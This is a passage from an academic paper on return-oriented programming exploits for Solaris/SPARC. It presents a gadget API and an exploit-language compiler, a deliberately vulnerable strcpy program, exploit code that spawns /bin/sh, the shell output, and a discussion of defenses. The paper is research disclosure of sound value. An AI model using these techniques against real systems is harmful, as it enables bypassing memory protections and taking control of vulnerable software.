The SPARC gadget catalog provides sufficient tools for an attacker to hand-code a custom return-oriented program exploit for a vulnerable SPARC application. However, to demonstrate the fundamental power of return-oriented programming on SPARC and the extensibility of our gadget collection, we further implement a C gadget API as well as a compiler with a dedicated exploit programming language. Using either the gadget API or dedicated exploit language, an attacker can craft new exploits using any number of our SPARC gadgets in mere minutes.| Inst. Seq. | Preset | Assembly |
|---|---|---|
| Write system call number to %i0 of trap frame. | | |
| m[&%i0] = num | %l7 = &%i0 (trap frame) %i0 = &num | ld [%i0], %l6 st %l6, [%l7] ret restore |
| *Optional*: Up to 6 system call arg seq's (v[1-6]). | | |
| m[&%i_] = v_ | %l7 = &%i[0-5] (arg frame) %i0 = &v[1-6] | ld [%i0], %l6 st %l6, [%l7] ret restore |
| *Arg Frame*: Trap arguments stored in %i[0-5] | | |
| nop | | ret restore |
| *Trap Frame*: Invoke system call with number stored in %i0 with %O[0-5] as arguments. | | |
| trap num | %i0 = num (stored) %o0 = v1 %o1 = v2 %o2 = v3 %o3 = v4 %o4 = v5 %o5 = v6 | mov %i0, %g1 ta %icc, %g0+8 bcc,a,pt %icc, *4 Ahead* sra %o0,0,%i0 restore %o0,0,%o0 ba __cerror nop ret restore |

**Figure 15: System Calls (syscall NUM)**

## 5.1 Gadget API

Our SPARC gadget application programming interface allows a C programmer to develop an exploit consisting of fake exploit stack frames for gadgets, gadget variables, gadget branch labels, and assemble the entire exploit payload using a well-defined (and fully documented) interface. With the API, an attacker only need define four setup parameters, call an initialization function, then insert as many gadget variables, labels and operations as desired (using our gadget functions), call an epilogue exploit payload "packing" function, and exec() the vulnerable application to run a custom return-oriented exploit. The API takes care of all other details, including verifying and adjusting the final exploit payload to guarantee that no zero-bytes are present in the string buffer overflow.

For example, an attacker wishing to invoke a direct system call to execve looking something like:

```
execve("/bin/sh", {"/bin/sh",NULL}, NULL)
```

could use 13 gadget API functions to create an exploit:

```
/* Gadget variable declarations */
g_var_t *num     = g_create_var(&prog, "num");
g_var_t *arg0a   = g_create_var(&prog, "arg0a");
g_var_t *arg0b   = g_create_var(&prog, "arg0b");
g_var_t *arg0Ptr = g_create_var(&prog, "arg0Ptr");
g_var_t *arg1Ptr = g_create_var(&prog, "arg1Ptr");
g_var_t *argvPtr = g_create_var(&prog, "argvPtr");

/* Gadget variable assignments (SYS_execve = 59)*/
g_assign_const(&prog, num,      59);
g_assign_const(&prog, arg0a,    strToBytes("/bin"));
g_assign_const(&prog, arg0b,    strToBytes("/sh"));
g_assign_addr( &prog, arg0Ptr, arg0a);
g_assign_const(&prog, arg1Ptr, 0x0); /* Null */
g_assign_addr( &prog, argvPtr, arg0Ptr);

/* Trap to execve */
g_syscall(&prog, num, arg0Ptr, argvPtr, arg1Ptr,
          NULL, NULL, NULL);
```

The API functions create an array of two pointers to "/bin/sh" and NULL and call execve with the necessary arguments. Note that the NULLs in g_syscall function mean optional gadget variable arguments are unused. The "prog" data structure is an internal abstraction of the exploit program passed to all API functions. The standard API packing prologue and epilogue functions (not shown) translate the prog data structure into a string buffer-overflow payload and invoke a vulnerable application with the exploit payload. The resulting exploit wrapper (./exploit) executes with the expected result:

```
sparc@sparc # ./exploit
$
```

This return-oriented program uses seven SPARC gadgets with 20 total instruction sequences, comprising 1,280 bytes for the buffer exploit frame payload (plus 336 bytes for the initial overflow control hijack).

## 5.2 Instruction Sequence Address Lookup

Our initial research relied on manual lookup for each instruction sequence entry point address. Our API now integrates dynamic instruction sequence address lookup make targets to replace hard-coded addresses in API source files with addresses specific to a targeted Solaris machine.

Our make rules take byte sequences that uniquely identify instruction sequences, disassemble a live target Solaris libc, match symbols to instruction sequences, and look up libc runtime addresses for each instruction sequence symbol. Thus, even if instruction sequence addresses vary in a target libc from our original version, our dynamic address lookup rules can find suitable replacements (with a single make command), provided the actual instruction *bytes* are available *anywhere* in a given target library at runtime.

## 5.3 Gadget Exploit Language and Compiler

The last piece of our exploit framework is a source-to-source translating compiler. Our goals are twofold: (1) make the process of creating different exploit payloads for arbitrary vulnerabilities as easy as possible, and (2) provide the expressive power of a high-level language like C for return-oriented programs on SPARC. To accomplish these goals, we implement a compiler in Java using the CUP [7] and JFlex [9] compiler generation tools.

At a high level, our compiler treats the gadget insertion functions in our C API as an "assembly language", and implements a subset of the C language (our *exploit language*) on top of it. The exploit language implements C constructs such as variables, loops, pointers, function calls, and arithmetic operations. The compiler translates the exploit language into actual C source code, inserting functions from the gadget API, which can then be compiled into an exploit wrapper executable (equivalent to one coded against the C API directly).

For example, if an attacker wished to compose the same execve system call exploit from Section 5.1, the following exploit language code produces functionally equivalent C source code:

```
var arg0    = "/bin/sh";
var arg0Ptr = &arg0;
``````
var arg1Ptr = 0;

trap(59, &arg0, &(arg0Ptr), NULL);
```

Our compiler implements the majority of the basic arithmetic, logical, pointer, and control-flow constructs in the C language. We have left out certain features of C such as user-defined functions, structures, arrays, and floating-point operations. However, these omissions are merely due to our time constraints, and we do not foresee any obstacles preventing their addition in the future.

# 6. EXAMPLE EXPLOIT PROGRAM

Beyond the simple `execve` system call examples in Section 5, we provide a detailed description of a more complex return-oriented exploit program. Substantially more complicated example programs are provided in the Appendix.

## 6.1 Vulnerable Application

Our target application (shown in Fig. 16) is a simple C program with an obvious buffer overflow vulnerability, which we compile with SPARC non-executable stack protection enabled. As discussed in Section 2.4, if we overflow `foo()` into the stack frame for `main()`, when `main()` returns the register save area for `%i6` will determine the next stack frame, and `%i7` will determine the next instruction to execute.

```
void foo(char *str) {
    char buf[256];
    strcpy(buf, str);
}

int main(int argc, char **argv) {
    foo(argv[1]);
}
```

**Figure 16: Vulnerable Application**

## 6.2 Exploit

We create a return-oriented program exploit by selecting SPARC gadgets and encoding them into a buffer overflow payload consisting of "fake" exploit stack frames. We then `exec()` a vulnerable application with our exploit payload.

### 6.2.1 Return-Oriented Program

We create a return-oriented "program" by combining gadgets using our exploit language, as shown in Fig. 17. Note that all gadget variables are four bytes (and contiguous in order of declaration). The compiler can parse the following exploit language code, generate intermediate variables, and break down longer strings into four-byte chunks for use as gadget variables.

```
printf(&("Shell countdown:\n"));
var v1 = 10;
while (v1 > 0) {
    printf(&("%d "), --v1);
}

printf(&("\n"));
system(&("/bin/sh"));
```

**Figure 17: Gadget Exploit Code**

### 6.2.2 Exploit Payload

The exploit code is translated (by the compiler and API) into a series of gadget variables, labels, and operations in a C exploit program ("`exploit.c`"). The exploit program encodes the instruction sequences of each gadget as a series of fake exploit stack frames in a string buffer. For gadget variable memory locations, we predesignate sufficient stack address space below the first gadget exploit frame. The "safe" call stack frame is placed below (in lower memory than) the gadget variables. We pack the stack frame payload by encoding the `%i6` and `%i7` values for an instruction sequence in the *previous* exploit frame, so that the stack pointer and program counter correspond to the correct register state (restored from the stack). The memory layout of the safe call stack frame, gadget variable area, and exploit frame collection is shown in Fig. 2 on page .

We assemble the exploit payload into an `argv[1]` payload and an `envp[0]` payload, each of which is confirmed to have no zero bytes. The `argv[1]` payload overflows the `%i6` and `%i7` save areas in `main()` of the vulnerable application to direct control to gadget exploit stack frame collection in `envp[0]`. Although we use the split payload approach common for proof-of-concept exploits [11, 8], our techniques equally apply to packing the entire exploit in a single string buffer. For efficiency, we pack each exploit stack frame into 64 bytes, just providing enough room for the save area for the 16 local and input registers.

The C exploit wrapper program passes the exploit `argv` and `envp` string arrays to the vulnerable application via an `exec()`. Our example uses 33 gadgets (note that hidden additional gadgets and variables are generated by the compiler) for 88 exploit stack frames total, and the entire exploit payload is 5,572 bytes (with an extra 336 bytes for the initial overflow).

## 6.3 Results

Our exploit wrapper program ("`exploit`") spawns the vulnerable application with our packed exploit payload, overflows the vulnerable buffer in `foo()` and takes control. The command line output from injecting our return-oriented program into the `vuln` application is shown in Fig. 18.

```
sparc@sparc # ./exploit
Shell countdown:
9 8 7 6 5 4 3 2 1 0
$
```

**Figure 18: Exec'ing `vuln` With Exploit Payload**

Our first version of the payload took over 12 hours to craft by hand (manually researching addresses and packing frames). After finishing our exploit development framework, we were able to create the same exploit (testing and all) in about 15 minutes using the compiler and API.

# 7. OTHER DEFENSES ON SPARC

Although there are certain defenses to our approach (like any buffer overflow exploit), none appear to pose an insurmountable obstacle to return-oriented exploits on W⊕X-protected SPARC systems.

## 7.1 Stack-Smashing Protection

Traditional stack-smashing protection, in a line of work starting with StackGuard [3] and including ProPolice [5], StackShield [29],and the Microsoft C compiler's "/GS" flag [12], provides a defense orthogonal to W⊕X: preventing subversion of a program's control flow with typical buffer overflows on the stack. Although these defenses do limit many buffer overflow exploits, there are known circumvention methods [1].

ProPolice is implemented for SPARC by both Solaris [2] and OpenBSD [19]. Moreover, on SPARC, restoring a register window from the stack requires a kernel trap, giving an opportunity for SPARC-specific defensive measures. A notable example is StackGhost [6], which implements extra kernel-level stack return address checks on OpenBSD 2.8 for SPARC (although there is no Solaris analogue). With these defenses in place, we would have to introduce our return-oriented payload by some other means than stack overflow: heap corruption, format string vulnerability, etc.

## 7.2 Address-Space Randomization

Address-space layout randomization (ASLR) is another orthogonal defense. Typical implementations, such as PaX ASLR for Linux [22], randomize the base address of each segment in a program's address space, making it difficult to determine the addresses in libc and elsewhere on which return-into-libc attacks rely. Linux implements ASLR on SPARC, but Solaris does not. Derandomization and other techniques for bypassing ASLR [24, 4, 14] may be applicable on the SPARC generally and to return-oriented programming on SPARC specifically.

# 8. CONCLUSION AND FUTURE WORK

The history of software security is littered with vulnerabilities deemed too hard to exploit and defenses too difficult to bypass — only to become staple crops as they were internalized. "What can you do with a one byte overflow after all?" and "Safe unlinking makes it almost impossible to exploit heap corruptions" exemplify such refrains. We submit that return-oriented programming is poised to turn this corner.

Building on Shacham's original demonstration on Linux / x86, we have shown that the return-oriented programming problem extends to Solaris / SPARC and we argue that it portends a universal issue. Moreover, we have demonstrated that return-oriented exploits are practical to write, as the complexity of gadget combination is abstracted behind a programming language and compiler. Finally, we argue that this approach provides a simple bypass for the vast majority of exploitation mitigations in use today.

To wit, since a return-oriented exploit relies on *existing* code and not injected instructions, it is resilient against code integrity defenses. It is thus undetectable to code signing techniques such as Tripwire, Authenticode, Intel's Trusted Execution Technology, or any "Trusted Computing" technology using cryptographic attestation. It will similarly circumvent approaches that prevent control flow diversion outside legitimate regions (such as W⊕X) and most malicious code scanning techniques (such as anti-virus scanners).

Where then does this leave the defender? Clearly, eliminating vulnerabilities permitting control flow manipulation remains a high priority — as it has for twenty years. Beyond this, there are three obvious design strategies for addressing the problem. First, we can explore hardware and software support for further constraining control flow. For example, dynamic taint checking systems can prevent the transfer of control through stack cells computed from an input [15]. Similarly, we can investigate hardware support for constraining control transfers between functions. A second approach is to address the power of the return-oriented approach itself. We speculate that perhaps function epilogues can be sufficiently constrained to foreclose a Turing-complete set of gadgets. Finally, if these approaches fail, we may be forced to abandon the convenient model that code is statically either good or bad, and instead focus on dynamically distinguishing whether a particular execution stream exhibits good or bad behavior.

# 9. ACKNOWLEDGMENTS

We would like to thank Rick Ord for his helpful discussions regarding SPARC internals and detailed comments on our manuscript, Bill Young for providing us with a dedicated SPARC workstation on short notice and for a long period of time and the anonymous reviewers for their insightful feedback.

This work was made possible by the National Science Foundation grant NSF-0433668. Any opinions, findings, and conclusions or recommendations expressed in this material are those of the authors or originators and do not necessarily reflect the views of the National Science Foundation.

# 10. REFERENCES

[1] Bulba and Kil3r. Bypassing StackGuard and StackShield. *Phrack Magazine*, 56(5), May. 2000. http://www.phrack.org/archives/56/p56-0x05.

[2] J. Cartwright. Protecting Solaris with ProPolice/SSP. May. 2003. http://www.grok.org.uk/docs/ssp.html.

[3] C. Cowan, C. Pu, D. Maier, J. Walpole, P. Bakke, S. Beattie, A. Grier, P. Wagle, Q. Zhang, and H. Hinton. StackGuard: Automatic adaptive detection and prevention of buffer-overflow attacks. In *Proc. 7th USENIX Security Conference*, pages 63–78, San Antonio, Texas, Jan. 1998.

[4] T. Durden. Bypassing PaX ASLR protection. *Phrack Magazine*, 59(9), June 2002. http://www.phrack.org/archives/59/p59-0x09.txt.

[5] H. Etoh. GCC extension for protecting applications from stack-smashing attacks. http://www.trl.ibm.com/projects/security/ssp/.

[6] M. Frantzen and M. Shuey. StackGhost: Hardware facilitated stack protection. In *SSYM'01: Proceedings of the 10th conference on USENIX Security Symposium*, pages 5–5, Berkeley, CA, USA, 2001. USENIX Association.

[7] S. Hudson. JFlex - the fast scanner generator for Java. http://www2.cs.tum.edu/projects/cup/.

[8] M. Ivaldi. Re: Older SPARC return-into-libc exploits. *Penetration Testing*, Aug. 2007.

[9] G. Klein. CUP LALR parser generator for Java. http://jflex.de/.

[10] S. Krahmer. x86-64 buffer overflow exploits and the borrowed code chunks exploitation technique. Sept. 2005. http://www.suse.de/~krahmer/no-nx.pdf.

[11] J. McDonald. Defeating Solaris/SPARC non-executable stack protection. *Bugtraq*, Mar. 1999.

[12] Microsoft. /GS (buffer security check).

[13] Microsoft. KB 875352: A detailed description of the Data Execution Prevention (DEP) feature in Windows XP Service Pack 2, Windows XP Tablet PC Edition 2005, and Windows Server 2003, Sept. 2006. Online: http://support.microsoft.com/KB/875352.

[14] Nergal. The advanced return-into-lib(c) exploits: PaX case study. *Phrack Magazine*, 58(4), Dec. 2001. http://www.phrack.org/archives/58/p58-0x04.

[15] J. Newsome and D. X. Song. Dynamic taint analysis for automatic detection, analysis, and signature generation of exploits on commodity software. In *NDSS*. The Internet Society, 2005.[16] A. Noordergraaf and KeithWatson. Solaris[TM] operating environment security. Jan. 2000.

[17] OpenBSD Foundation. OpenBSD 3.3 release. May 2003. http://www.openbsd.org/33.html.

[18] OpenBSD Foundation. OpenBSD 3.4 release. Nov. 2003. http://www.openbsd.org/34.html.

[19] OpenBSD Foundation. OpenBSD 3.5 release. May. 2004. http://www.openbsd.org/35.html.

[20] R. P. Paul. *SPARC Architecture, Assembly Language Programming, and C*. Prentice Hall PTR, Upper Saddle River, NJ, USA, 1999.

[21] PaX Team. Homepage of the PaX Team. http://pax.grsecurity.net/.

[22] PaX Team. PaX address space layout randomization. http://pax.grsecurity.net/docs/aslr.txt.

[23] H. Shacham. The geometry of innocent flesh on the bone: Return-into-libc without function calls (on the x86). In *Proceedings of CCS 2007*, pages 552–61. ACM Press, Oct. 2007.

[24] H. Shacham, M. Page, B. Pfaff, E.-J. Goh, N. Modadugu, and D. Boneh. On the effectiveness of address-space randomization. In *CCS '04: Proceedings of the 11th ACM conference on Computer and communications security*, pages 298–307, New York, NY, USA, 2004. ACM.

[25] Solar Designer. Linux kernel patch from the Openwall project. http://www.openwall.com/linux.

[26] Solar Designer. Getting around non-executable stack (and fix). *Bugtraq*, Aug. 1997.

[27] SPARC Int'l, Inc. *The SPARC Architecture Manual (Version 9)*. Prentice-Hall, Inc., Englewood Cliffs, NJ, USA, 1994.

[28] SPARC Int'l, Inc. *System V Application Binary Interface, SPARC Processor Supplement*. 1996.

[29] Vendicator. Stack Shield: A "stack smashing" technique protection tool for linux. http://www.angelfire.com/sk/stackshield/.

## APPENDIX

Our compiler and exploit framework provide an abstraction that is just a little bit shy of the C language in terms of expressiveness. To better illustrate the capabilities of our exploit language, we provide two reasonably complex return-oriented programs, which use dynamic memory allocation, multiply-nested loops, and pointer arithmetic. While both exploit payloads are arguably too large for use in the wild, these programs demonstrate our ability to quickly create flexible, powerful, and complex exploit program payloads with the exploit framework.

## A. MATRIX ADDITION

Fig. 19 shows an exploit language program ("MatrixAddition.rc") that allocates two 4x4 matrices, fills them with random values 0-511, and performs matrix addition. Our compiler produces a C language file ("MatrixAddition.c"), that when compiled to ("MatrixAddition"), `exec()`'s the vulnerable application from Fig. 16 with the program exploit payload. The exploit program prints out the two matrices and their sum, as shown in Fig. 20. The exploit payload for the matrix program is 24 kilobytes, using 31 gadget variables, 145 gadgets, and 376 instruction sequences (including compiler-added variables and gadgets).

```
var n = 4;                  // 4x4 matrices
var* mem, p1, p2;           // Pointers
var matrix, row, col;

srandom(time(0));           // Seed random()
mem = malloc(128);          // 2 4x4 matrices
p1 = mem;
for (matrix = 1; matrix <= 2; ++matrix) {
    printf(&("\nMatrix %d:\n\t"), matrix);
    for (row = 0; row < n; ++row) {
        for (col = 0; col < n; ++col) {
            // Init. to small random values
            *p1 = random() & 511;
            printf(&("%4d "), *p1);
            p1 = p1 + 4;    // p1++
        }
        printf(&("\n\t"));
    }
}

// Print the sum of the matrices
printf(&("\nMatrix 1 + Matrix 2:\n\t"));
p1 = mem;
p2 = mem + 64;
for (row = 0; row < n; ++row) {
    for (col = 0; col < n; ++col) {
        // Print the sum
        printf(&("%4d "), *p1 + *p2);
        p1 = p1 + 4;        // p1++
        p2 = p2 + 4;        // p2++
    }
    printf(&("\n\t"));
}

free(mem);                  // Free memory
```

**Figure 19: Matrix Addition Exploit Code**

```
sparc@sparc # ./MatrixAddition

Matrix 1:
        493   98  299   94
         31  481  502  427
         95  238  299  219
        369   16  447   47

Matrix 2:
         27  202  136   38
        312  129  162  420
        223  201  345  107
          6   27   76  499

Matrix 1 + Matrix 2:
        520  300  435  132
        343  610  664  847
        318  439  644  326
        375   43  523  546
```

**Figure 20: Matrix Addition Output**## B. SELECTION SORT

Fig. 22 shows an exploit language program ("SelectionSort.rc") that creates an array of 10 random integers between 0-511, prints the unsorted array, sorts using selection sort, and displays the final, sorted array. The compiler produces a C language file, "SelectionSort.c", which is compiled into the executable, "SelectionSort". When the exploit program is invoked, it overflows the vulnerable program from Fig. 16, and displays the output in Fig. 21. The exploit payload for the sort program is just over 24 kilobytes, using 48 gadget variables, 152 gadgets, and 381 instruction sequences.

```
sparc@sparc # ./SelectionSort

Unsorted Array:
486, 491, 37, 5, 166, 330, 103, 138, 233, 169,

Sorted Array:
5, 37, 103, 138, 166, 169, 233, 330, 486, 491,
```

**Figure 21: Selection Sort Output**

```
var i, j, tmp, len = 10;
var* min, p1, p2, a;    // Pointers

srandom(time(0));       // Seed random()
a = malloc(40);         // a[10]
p1 = a;
printf(&("Unsorted Array:\n"));
for (i = 0; i < len; ++i) {
    // Initialize to small random values
    *p1 = random() & 511;
    printf(&("%d, "), *p1);
    p1 = p1 + 4;        // p1++
}

p1 = a;
for (i = 0; i < (len - 1); ++i) {
    min = p1;
    p2 = p1 + 4;
    for (j = (i + 1); j < len; ++j) {
        if (*p2 < *min) { min = p2; }
        p2 = p2 + 4;    // p2++
    }
    tmp = *p1;          // Swap p1 <-> min
    *p1 = *min;
    *min = tmp;
    p1 = p1 + 4;        // p1++
}

p1 = a;
printf(&("\n\nSorted Array:\n"));
for (i = 0; i < len; ++i) {
    printf(&("%d, "), *p1);
    p1 = p1 + 4;        // p1++
}
printf(&("\n"));
free(a);                // Free Memory
```

**Figure 22: Selection Sort Exploit Code**